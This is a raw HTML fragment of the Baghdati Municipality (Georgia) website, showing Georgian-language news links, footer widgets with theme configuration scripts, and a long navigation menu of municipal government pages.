                            <a href="https://www.baghdati.gov.ge/baghdathis-munitsipalitetis-maghalmthiani-statusis-mqone-sophel-khanshi-stiqiis-shedegad-dazianebuli-tsentraluri-saavtomobilo-gzis-reabilitatsia-mimdinareobs/">ბაღდათის მუნიციპალიტეტის მაღალმთიანი სტატუსის მქონე სოფელ ხანში, სტიქიის შედეგად დაზიანებული ცენტრალური საავტომობილო გზის რეაბილიტაცია მიმდინარეობს</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathshi-traditsiuli-dghesastsauli-baghdathoba-2025-aghinishna/">ბაღდათში ტრადიციული დღესასწაული “ბაღდათობა 2025” აღინიშნა</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1266_1_6971f131bf3ed = {"header_icon":"","first_title":"\u10db\u10d4\u10e0\u10d8\u10d8\u10e1 \u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"5","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-4"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1266_2_6971f131c34ed  normal " data-unique="jnews_module_1266_2_6971f131c34ed">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>საკრებულოს სიახლეები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>როგორც ჩანს, კონტენტი არ მოიძებნა</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1266_2_6971f131c34ed = {"header_icon":"","first_title":"\u10e1\u10d0\u10d9\u10e0\u10d4\u10d1\u10e3\u10da\u10dd\u10e1 \u10e1\u10d8\u10d0\u10ee\u10da\u10d4\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"4","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1266_3_6971f131c4617  normal " data-unique="jnews_module_1266_3_6971f131c4617">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>აქტუალური თემები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>როგორც ჩანს, კონტენტი არ მოიძებნა</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1266_3_6971f131c4617 = {"header_icon":"","first_title":"\u10d0\u10e5\u10e2\u10e3\u10d0\u10da\u10e3\u10e0\u10d8 \u10d7\u10d4\u10db\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"ka","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/p/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%A1%E1%83%90%E1%83%99%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%9D-100067456717869/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.facebook.com/%E1%83%91%E1%83%90%E1%83%A6%E1%83%93%E1%83%90%E1%83%97%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94%E1%83%A0%E1%83%98%E1%83%90-402175603293222" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> 2024 © BAGHDATI MUNICIPALITY. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4537"><a href="#">ბაღდათი</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546"><a href="https://www.baghdati.gov.ge/istoria/">ბაღდათის შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4551"><a href="https://www.baghdati.gov.ge/munitsipalitetis-simbolika/">მუნიციპალიტეტის სიმბოლიკა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4557"><a href="#">ეკონომიკური პროფილი</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4558"><a href="#">ბაღდათის ეკონომიკა</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4559"><a href="#">ინვესტირება</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560"><a href="#">მუნიციპალური ქონება</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://www.baghdati.gov.ge/qalaqmsheneblobithi-dokumentatsia/">ქალაქმშენებლობითი დოკუმენტაცია</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://www.baghdati.gov.ge/sapatio-moqalaqeebi/">საპატიო მოქალაქეები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://www.baghdati.gov.ge/damegobrebuli-qalaqebi/">დამეგობრებული ქალაქები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://www.baghdati.gov.ge/galerea/">გალერეა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4587"><a href="https://www.baghdati.gov.ge/mazhoritari-deputati/">მაჟორიტარი დეპუტატი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4538"><a href="#">მერია</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4592"><a href="https://www.baghdati.gov.ge/meriis-shesakheb/">მერიის შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591"><a href="https://www.baghdati.gov.ge/meri/">მერი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.baghdati.gov.ge/meris-moadgileebi/">მერის მოადგილეები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.baghdati.gov.ge/meria/meriis-samsakhurebi/">მერიის სამსახურები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.baghdati.gov.ge/meriis-samsakhurebis-samushao-aghtserilobebi-2/">მერიის სამსახურების სამუშაო აღწერილობები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://www.baghdati.gov.ge/meris-tsarmomadgenlebi-administratsiul-ertheulebshi/">მერის წარმომადგენლები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4603"><a href="https://www.baghdati.gov.ge/munitsipalitetisthvis-daqvemdebarebuli-iuridiuli-pirebi/">მუნიციპალიტეტისთვის დაქვემდებარებული იურიდიული პირები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4612"><a href="https://www.baghdati.gov.ge/meriis-sashtato-nuskha/">მერიის საშტატო ნუსხა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://www.baghdati.gov.ge/struqturuli-khe/">სტრუქტურული ხე</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4614"><a href="https://www.baghdati.gov.ge/meriis-struqtura/">მერიის სტრუქტურა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905"><a href="https://www.baghdati.gov.ge/baghdatis-meris-angarishi/">მერის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618"><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4539"><a href="#">საკრებულო</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4619"><a href="https://www.baghdati.gov.ge/sakrebulos-shesakheb/">საკრებულოს შესახებ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomare/">საკრებულოს თავმჯდომარე</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-moadgileebi/">საკრებულოს თავმჯდომარის მოადგილეები</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-tsevrebi-2025.pdf">საკრებულოს წევრები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.baghdati.gov.ge/sakrebulos-sashtato-nuskha/">საკრებულოს საშტატო ნუსხა</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634"><a href="https://www.baghdati.gov.ge/sakrebulos-aparati/">საკრებულოს აპარატი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://www.baghdati.gov.ge/sakrebulos-samushao-gegmebi/">საკრებულოს სამუშაო გეგმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a href="https://www.baghdati.gov.ge/angarishebi-gatseuli-mushaobis-shesakheb-2/">ანგარიშები გაწეული მუშაობის შესახებ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4636"><a href="#">საკრებულოს ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6196"><a href="https://www.baghdati.gov.ge/wp-content/uploads/2025/11/sakrebulos-biuros-tsevrebis-sia.pdf">საკრებულოს ბიურო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://www.baghdati.gov.ge/sakrebulos-komisiebi/">საკრებულოს კომისიები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639"><a href="https://www.baghdati.gov.ge/sakrebulos-phraqtsiebi/">საკრებულოს ფრაქციები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644"><a href="https://www.baghdati.gov.ge/sakrebuloshi-sheqmnili-droebithi-samushao-jguphebi/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-sakrebulos-da-sakrebulos-komisiis-skhdomebis-ganrigi/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648"><a href="https://www.baghdati.gov.ge/sakrebulos-komunikatsiis-strategia/">საკრებულოს კომუნიკაციის სტრატეგია</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://www.baghdati.gov.ge/skhdomis-dghis-tsesrigi/">სხდომის დღის წესრიგი</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5745"><a href="https://www.baghdati.gov.ge/sakrebulos-biuros-skhdomatha-oqmebi/">საკრებულოს ბიუროს სხდომათა ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://www.baghdati.gov.ge/sakrebulos-skhdomis-oqmebi/">საკრებულოს სხდომათა ოქმები</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643"><a href="https://www.baghdati.gov.ge/2023-5/">საკრებულოს კომისიის სხდომის ოქმები</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://www.baghdati.gov.ge/baghdathis-meris-angarishi/">ბაღდათის მერის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5422"><a href="https://www.baghdati.gov.ge/sakrebulos-thavmjdomaris-angarishi/">საკრებულოს თავმჯდომარის ანგარიში</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4658"><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiaze-pasukhismgebeli-piri/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4540"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667"><a href="#">ჩაერთე თვითმმართველობაში</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.baghdati.gov.ge/moqalaqetha-mighebis-dgheebi/">მოქალაქეთა მიღების დღეები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668"><a href="https://www.baghdati.gov.ge/vakansiebi/">ვაკანსიები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://www.baghdati.gov.ge/mrcheveltha-sabtcho/">მრჩეველთა საბჭო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://www.baghdati.gov.ge/akhalgazrduli-sabtchos-tsevrobis-ganatskhadi/">ახალგაზრდული საბჭოს წევრობის განაცხადი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.baghdati.gov.ge/tsinadadebebis-migheba-prioritetebis-dokumentis-momzadebisthvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://www.baghdati.gov.ge/munitsipalitetis-sakhelmdzghvanelo/">მუნიციპალიტეტის სახელმძღვანელო</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4978"><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://www.baghdati.gov.ge/ghonisdziebebi-sazogadoebrivi-tsnobierebisthvis/">ღონისძიებები საზოგადოების ცნობიერების ამაღლებისთვის</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://www.baghdati.gov.ge/stazhireba-konkursi/">სტაჟირება/კონკურსი</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930"><a target="_blank" href="https://baghdati.smsplatform.ge">SMS პლატფორმა</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4662"><a href="#">პროგრამები</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.baghdati.gov.ge/janmrthelobis-datsvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://www.baghdati.gov.ge/sotsialuri-datsvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://www.baghdati.gov.ge/bavshvtha-uphlebebis-datsva-da-mkhardatchera/">ბავშვთა და ქალთა უფლებების დაცვა და მხარდაჭერა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700"><a href="https://www.baghdati.gov.ge/akhalgazrduli-initsiativebis-mkhardatcheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663"><a href="#">განათლება</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4706"><a href="https://www.baghdati.gov.ge/skolamdeli-saaghmrzdelo-datsesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4707"><a href="https://www.baghdati.gov.ge/skolebi/">სკოლები</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4541"><a href="#">საჯარო ინფო</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4708"><a href="#">მერიის საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://www.baghdati.gov.ge/sajaro-inphormatsiis-khelmisatsvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://www.baghdati.gov.ge/meriis-sajaro-inphormatsiis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://www.baghdati.gov.ge/sakadro-uzrunvelqhopha/">საკადრო უზრუნველყოფა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.baghdati.gov.ge/memorandumi/">მემორანდუმი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://www.baghdati.gov.ge/administratsiuli-kharjebi/">ადმინისტრაციული ხარჯები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://www.baghdati.gov.ge/biujeti/">ბიუჯეტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://www.baghdati.gov.ge/qoneba/">ქონება</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="https://www.baghdati.gov.ge/konkursebi-samgzavro-gadaqhvanis-nebarthvis/">კონკურსები სამგზავრო გადაყვანის ნებართვის</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://www.baghdati.gov.ge/shesqhidvebis-reestri/">შესყიდვების რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="https://www.baghdati.gov.ge/auqtsioni/">ტენდერი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://www.baghdati.gov.ge/auqtsioni-2/">აუქციონი</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5489"><a href="https://www.baghdati.gov.ge/saertho-krebis-skhdomis-oqmebi/">სოფლის მხარდაჭერის პროგრამის სხდომის ოქმები</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://www.baghdati.gov.ge/moithkhove-sajaro-inphormatsia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4773"><a href="https://www.baghdati.gov.ge/moqalaqetha-monatsileobis-phormebi/">მოქალაქეთა მონაწილეობის ფორმები</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774"><a href="https://www.baghdati.gov.ge/sakrebulos-sajaro-inphormatsiis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://www.baghdati.gov.ge/petitsiis-reestri/">პეტიციის რეესტრი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://www.baghdati.gov.ge/gasachivrebis-tsesi-da-phorma/">გასაჩივრების წესი და ფორმა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777"><a href="https://www.baghdati.gov.ge/sakrebulos-biujeti/">ბიუჯეტი</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://www.baghdati.gov.ge/sakrebulos-sakadro-uzrunvelqhopha/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a href="https://www.baghdati.gov.ge/sakrebulos-memorandumi/">მემორანდუმი</a></li>
